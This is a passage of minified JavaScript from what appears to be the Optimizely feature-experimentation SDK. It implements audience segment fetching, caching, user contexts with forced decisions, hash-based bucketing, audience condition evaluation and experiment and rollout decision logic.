ft(this,void 0,void 0,(function*(){if(0===(null==r?void 0:r.length))return ie;const f=e+"/v3/graphql",m=this.toGraphQLJson(i,n,r),g=yield this.querySegments(t,f,m);if(!g)return null===(o=this.logger)||void 0===o||o.error("Audience segments fetch failed (network error)"),null;const _=this.parseSegmentsResponseJson(g);if(!_)return null===(s=this.logger)||void 0===s||s.error("Audience segments fetch failed (decode error)"),null;if((null===(a=_.errors)||void 0===a?void 0:a.length)>0){const{code:t,classification:e}=_.errors[0].extensions;return"INVALID_IDENTIFIER_EXCEPTION"==t?null===(l=this.logger)||void 0===l||l.error("Audience segments fetch failed (invalid identifier)"):null===(u=this.logger)||void 0===u||u.error(`Audience segments fetch failed (${e})`),null}const v=null===(d=null===(h=null===(c=null==_?void 0:_.data)||void 0===c?void 0:c.customer)||void 0===h?void 0:h.audiences)||void 0===d?void 0:d.edges;return v?v.filter((t=>"qualified"==t.node.state)).map((t=>t.node.name)):(null===(p=this.logger)||void 0===p||p.error("Audience segments fetch failed (decode error)"),null)}))}querySegments(t,e,i){return ft(this,void 0,void 0,(function*(){const n=e,r={"Content-Type":"application/json","x-api-key":t};try{const t=this.requestHandler.makeRequest(n,r,"POST",i),{statusCode:e,body:o}=yield t.responsePromise;return e>=200&&e<300?o:null}catch(t){return null}}))}parseSegmentsResponseJson(t){let e={};try{e=JSON.parse(t)}catch(t){return null}return function(t,e=te,i=!0){if("object"!=typeof t||null===t)throw new v("33");const n=Qt(t,e);if(n.valid)return!0;if(!i)return!1;if(Array.isArray(n.errors))throw new v("16",n.errors[0].property,n.errors[0].message);throw new v("24")}(e,ee,!1)?e:null}}var re;!function(t){t.IGNORE_CACHE="IGNORE_CACHE",t.RESET_CACHE="RESET_CACHE"}(re||(re={}));class oe{constructor(t,e,i){this.segmentsCache=t,this.odpSegmentApiManager=e,i&&this.setLogger(i)}setLogger(t){this.logger=t,this.logger.setName("OdpSegmentManager"),this.odpSegmentApiManager.setLogger(t.child())}fetchQualifiedSegments(t,e,i){var n,r;return ft(this,void 0,void 0,(function*(){if(!this.odpIntegrationConfig)return null===(n=this.logger)||void 0===n||n.warn("37"),null;if(!this.odpIntegrationConfig.integrated)return null===(r=this.logger)||void 0===r||r.warn("42"),null;const o=this.odpIntegrationConfig.odpConfig,s=o.segmentsToCheck;if(!s||s.length<=0)return[];const a=this.makeCacheKey(t,e),l=null==i?void 0:i.includes(re.IGNORE_CACHE);if((null==i?void 0:i.includes(re.RESET_CACHE))&&this.segmentsCache.reset(),!l){const t=yield this.segmentsCache.lookup(a);if(t)return t}const u=yield this.odpSegmentApiManager.fetchSegments(o.apiKey,o.apiHost,t,e,s);return u&&!l&&this.segmentsCache.save(a,u),u}))}makeCacheKey(t,e){return`${t}-$-${e}`}updateConfig(t){this.odpIntegrationConfig=t,this.segmentsCache.reset()}}const se=Symbol(),ae=t=>{const e=(t=>{return t.segmentsCache&&(t=>{const e=[];if(!t||"object"!=typeof t)throw new Error("Invalid cache");for(const i of["save","lookup","reset"])"function"!=typeof t[i]&&e.push("Invalid cache method %s".replace("%s",i));if(e.length>0)throw new Error(e.join(", "))})(t.segmentsCache),new oe(t.segmentsCache||(e=t.segmentsCacheSize,i=t.segmentsCacheTimeout,new Ut(e||1e3,i||6e5)),new ne(t.segmentRequestHandler));var e,i})(t),i=(t=>new Wt({apiManager:new qt(t.eventRequestHandler,t.eventRequestGenerator),batchSize:t.eventBatchSize||100,repeater:new vt(t.eventFlushInterval||1e4),retryConfig:{maxRetries:t.eventMaxRetries||5,backoffProvider:()=>new _t(t.eventMinBackoff||1e3,t.eventMaxBackoff||32e3,500)}}))(t);return new Kt({segmentManager:e,eventManager:i,userAgentParser:t.userAgentParser})},le=Symbol(),ue={AB_TEST:"ab-test",FEATURE:"feature",FEATURE_TEST:"feature-test",FEATURE_VARIABLE:"feature-variable",ALL_FEATURE_VARIABLES:"all-feature-variables",FLAG:"flag"},ce={ACTIVATE:"ACTIVATE",DECISION:"DECISION",LOG_EVENT:"LOG_EVENT",OPTIMIZELY_CONFIG_UPDATE:"OPTIMIZELY_CONFIG_UPDATE",TRACK:"TRACK"};class he{constructor(t,e){this.logger=t,this.errorNotifier=e}report(t,...e){if("string"==typeof t)return t=new v(t,...e),void this.report(t);this.errorNotifier&&this.errorNotifier.notify(t),this.logger&&this.logger.error(t)}setLogger(t){this.logger=t}setErrorNotifier(t){this.errorNotifier=t}}class de{constructor(t){this.removerId=1,this.eventEmitter=new dt,this.removers=new Map,this.errorReporter=new he(t.logger,t.errorNotifier)}addNotificationListener(t,e){if(!(h(ce).indexOf(t)>-1))return-1;const i=this.removerId++,n=this.eventEmitter.on(t,this.wrapWithErrorReporting(t,e));return this.removers.set(i,n),i}wrapWithErrorReporting(t,e){return i=>{try{e(i)}catch(e){const i=e instanceof Error?e.message:String(e);this.errorReporter.report("29",t,i)}}}removeNotificationListener(t){const e=this.removers.get(t);return!!e&&(e(),!0)}clearAllNotificationListeners(){this.eventEmitter.removeAllListeners()}clearNotificationListeners(t){this.eventEmitter.removeListeners(t)}sendNotifications(t,e){this.eventEmitter.emit(t,e)}}var pe,fe;function me(t,e,i){return{variationKey:null,enabled:!1,variables:{},ruleKey:null,flagKey:t,userContext:e,reasons:i}}!function(t){t.BOOLEAN="boolean",t.DOUBLE="double",t.INTEGER="integer",t.STRING="string",t.JSON="json"}(pe||(pe={})),t.OptimizelyDecideOption=void 0,(fe=t.OptimizelyDecideOption||(t.OptimizelyDecideOption={})).DISABLE_DECISION_EVENT="DISABLE_DECISION_EVENT",fe.ENABLED_FLAGS_ONLY="ENABLED_FLAGS_ONLY",fe.IGNORE_USER_PROFILE_SERVICE="IGNORE_USER_PROFILE_SERVICE",fe.INCLUDE_REASONS="INCLUDE_REASONS",fe.EXCLUDE_VARIABLES="EXCLUDE_VARIABLES",fe.IGNORE_CMAB_CACHE="IGNORE_CMAB_CACHE",fe.RESET_CMAB_CACHE="RESET_CMAB_CACHE",fe.INVALIDATE_USER_CMAB_CACHE="INVALIDATE_USER_CMAB_CACHE";class ge{constructor({optimizely:t,userId:e,attributes:i}){this._qualifiedSegments=null,this.optimizely=t,this.userId=e,this.attributes=Object.assign({},i),this.forcedDecisionsMap={}}setAttribute(t,e){this.attributes[t]=e}getUserId(){return this.userId}getAttributes(){return Object.assign({},this.attributes)}getOptimizely(){return this.optimizely}get qualifiedSegments(){return this._qualifiedSegments}set qualifiedSegments(t){this._qualifiedSegments=t}decide(t,e=[]){return this.optimizely.decide(this.cloneUserContext(),t,e)}decideAsync(t,e){return this.optimizely.decideAsync(this.cloneUserContext(),t,e)}decideForKeys(t,e=[]){return this.optimizely.decideForKeys(this.cloneUserContext(),t,e)}decideForKeysAsync(t,e){return this.optimizely.decideForKeysAsync(this.cloneUserContext(),t,e)}decideAll(t=[]){return this.optimizely.decideAll(this.cloneUserContext(),t)}decideAllAsync(t=[]){return this.optimizely.decideAllAsync(this.cloneUserContext(),t)}trackEvent(t,e){this.optimizely.track(t,this.userId,this.attributes,e)}setForcedDecision(t,e){var i;const n=t.flagKey,r=null!==(i=t.ruleKey)&&void 0!==i?i:"$opt_null_rule_key",o={variationKey:e.variationKey};return this.forcedDecisionsMap[n]||(this.forcedDecisionsMap[n]={}),this.forcedDecisionsMap[n][r]=o,!0}getForcedDecision(t){return this.findForcedDecision(t)}removeForcedDecision(t){var e;const i=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",n=t.flagKey;let r=!1;return this.forcedDecisionsMap.hasOwnProperty(n)&&(this.forcedDecisionsMap[n].hasOwnProperty(i)&&(delete this.forcedDecisionsMap[n][i],r=!0),0===Object.keys(this.forcedDecisionsMap[n]).length&&delete this.forcedDecisionsMap[n]),r}removeAllForcedDecisions(){return this.forcedDecisionsMap={},!0}findForcedDecision(t){var e;let i;const n=null!==(e=t.ruleKey)&&void 0!==e?e:"$opt_null_rule_key",r=t.flagKey;if(this.forcedDecisionsMap.hasOwnProperty(t.flagKey)){const t=this.forcedDecisionsMap[r];if(t.hasOwnProperty(n))return i=t[n].variationKey,{variationKey:i}}return null}cloneUserContext(){const t=new ge({optimizely:this.getOptimizely(),userId:this.getUserId(),attributes:this.getAttributes()});return Object.keys(this.forcedDecisionsMap).length>0&&(t.forcedDecisionsMap=Object.assign({},this.forcedDecisionsMap)),t._qualifiedSegments=this._qualifiedSegments,t}fetchQualifiedSegments(t){return ft(this,void 0,void 0,(function*(){const e=yield this.optimizely.fetchQualifiedSegments(this.userId,t);return this.qualifiedSegments=e,null!==e}))}isQualifiedFor(t){return!!this._qualifiedSegments&&this._qualifiedSegments.indexOf(t)>-1}}var _e=Xt((function(t){!function(){const e=t=>(new TextEncoder).encode(t);function i(t,i){let n,r,o,s,a,l,u,c;for("string"==typeof t&&(t=e(t)),n=3&t.length,r=t.length-n,o=i,a=3432918353,l=461845907,c=0;c<r;)u=255&t[c]|(255&t[++c])<<8|(255&t[++c])<<16|(255&t[++c])<<24,++c,u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u,o=o<<13|o>>>19,s=5*(65535&o)+((5*(o>>>16)&65535)<<16)&4294967295,o=27492+(65535&s)+((58964+(s>>>16)&65535)<<16);switch(u=0,n){case 3:u^=(255&t[c+2])<<16;case 2:u^=(255&t[c+1])<<8;case 1:u^=255&t[c],u=(65535&u)*a+(((u>>>16)*a&65535)<<16)&4294967295,u=u<<15|u>>>17,u=(65535&u)*l+(((u>>>16)*l&65535)<<16)&4294967295,o^=u}return o^=t.length,o^=o>>>16,o=2246822507*(65535&o)+((2246822507*(o>>>16)&65535)<<16)&4294967295,o^=o>>>13,o=3266489909*(65535&o)+((3266489909*(o>>>16)&65535)<<16)&4294967295,o^=o>>>16,o>>>0}const n=i;n.v2=function(t,i){"string"==typeof t&&(t=e(t));let n,r=t.length,o=i^r,s=0;for(;r>=4;)n=255&t[s]|(255&t[++s])<<8|(255&t[++s])<<16|(255&t[++s])<<24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),n^=n>>>24,n=1540483477*(65535&n)+((1540483477*(n>>>16)&65535)<<16),o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)^n,r-=4,++s;switch(r){case 3:o^=(255&t[s+2])<<16;case 2:o^=(255&t[s+1])<<8;case 1:o^=255&t[s],o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16)}return o^=o>>>13,o=1540483477*(65535&o)+((1540483477*(o>>>16)&65535)<<16),o^=o>>>15,o>>>0},n.v3=i,t.exports=n}()}));const ve=Math.pow(2,32),ye=function(t){try{const e=_e.v3(t,1)/ve;return Math.floor(1e4*e)}catch(e){throw new v("13",t,e.message)}},be=function(t){var e,i,n,r,o;const s=[],a=t.experimentIdMap[t.experimentId].groupId;if(a){const r=t.groupIdMap[a];if(!r)throw new v("22",a);if("random"===r.policy){const o=we(r,t.bucketingId,t.userId,t.logger);if(null===o)return null===(e=t.logger)||void 0===e||e.info("User %s is not in any experiment of group %s.",t.userId,a),s.push(["User %s is not in any experiment of group %s.",t.userId,a]),{result:null,reasons:s};if(o!==t.experimentId)return null===(i=t.logger)||void 0===i||i.info("User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is not in experiment %s of group %s.",t.userId,t.experimentKey,a]),{result:null,reasons:s};null===(n=t.logger)||void 0===n||n.info("User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a),s.push(["User %s is in experiment %s of group %s.",t.userId,t.experimentKey,a])}}const l=`${t.bucketingId}${t.experimentId}`,u=ye(l);null===(r=t.logger)||void 0===r||r.debug("Assigned bucket %s to user with bucketing ID %s.",u,t.userId),s.push(["Assigned bucket %s to user with bucketing ID %s.",u,t.userId]);const c=xe(u,t.trafficAllocationConfig);return null===c||t.variationIdMap[c]?{result:c,reasons:s}:(c&&(null===(o=t.logger)||void 0===o||o.warn("Bucketed into an invalid variation ID. Returning null."),s.push(["Bucketed into an invalid variation ID. Returning null."])),{result:null,reasons:s})},we=function(t,e,i,n){const r=`${e}${t.id}`,o=ye(r);null==n||n.debug("Assigned bucket %s to user with bucketing ID %s.",o,i);const s=t.trafficAllocation;return xe(o,s)},xe=function(t,e){for(let i=0;i<e.length;i++)if(t<e[i].endOfRange)return e[i].entityId;return null};function Le(t){return/^\d+$/.test(t)}function Te(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(e<0)&&(i<0||e<i)}function Ee(t){const e=t.indexOf("-"),i=t.indexOf("+");return!(i<0)&&(e<0||i<e)}function Ce(t,e){let i=t,n="";if(function(t){return/\s/.test(t)}(t))return null==e||e.warn("60",t),null;if(Te(t)?(i=t.substring(0,t.indexOf("-")),n=t.substring(t.indexOf("-")+1)):Ee(t)&&(i=t.substring(0,t.indexOf("+")),n=t.substring(t.indexOf("+")+1)),"string"!=typeof i||"string"!=typeof n)return null;const r=i.split(".").length-1;if(r>2)return null==e||e.warn("60",t),null;const o=i.split(".");if(o.length!=r+1)return null==e||e.warn("60",t),null;for(const i of o)if(!Le(i))return null==e||e.warn("60",t),null;return n&&o.push(n),o}const Se=["exact","exists","gt","ge","lt","le","substring","semver_eq","semver_lt","semver_le","semver_gt","semver_ge"],ke={};ke.exact=Oe,ke.exists=function(t,e,i){return null!=e.getAttributes()[t.name]},ke.gt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>r:null},ke.ge=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n>=r:null},ke.lt=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<r:null},ke.le=function(t,e,i){const n=e.getAttributes()[t.name],r=t.value;return Ae(t,e,i)&&null!==r?n<=r:null},ke.substring=function(t,e,i){const n=e.getAttributes(),r=t.name,o=n[t.name],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):-1!==o.indexOf(a)},ke.semver_eq=function(t,e,i){const n=De(t,e,i);return null===n?null:0===n},ke.semver_gt=function(t,e,i){const n=De(t,e,i);return null===n?null:n>0},ke.semver_ge=function(t,e,i){const n=De(t,e,i);return null===n?null:n>=0},ke.semver_lt=function(t,e,i){const n=De(t,e,i);return null===n?null:n<0},ke.semver_le=function(t,e,i){const n=De(t,e,i);return null===n?null:n<=0};const Me=t=>({evaluate:(e,i)=>function(t,e,i){const n=e.getAttributes(),r=t.match;if(void 0!==r&&-1===Se.indexOf(r))return null==i||i.warn("60",JSON.stringify(t)),null;const o=t.name;if(!n.hasOwnProperty(o)&&"exists"!=r)return null==i||i.debug("14",JSON.stringify(t),o),null;let s;return s=r&&ke[r]||Oe,s(t,e,i)}(e,i,t)});function Pe(t){return"string"==typeof t||"boolean"==typeof t||_.isNumber(t)}function Oe(t,e,i){const n=e.getAttributes(),r=t.value,o=typeof r,s=t.name,a=n[s],l=typeof a;return!Pe(r)||_.isNumber(r)&&!_.isSafeInteger(r)?(null==i||i.warn("56",JSON.stringify(t)),null):null===a?(null==i||i.debug("25",JSON.stringify(t),s),null):Pe(a)&&o===l?_.isNumber(a)&&!_.isSafeInteger(a)?(null==i||i.warn("44",JSON.stringify(t),s),null):r===a:(null==i||i.warn("58",JSON.stringify(t),l,s),null)}function Ae(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const 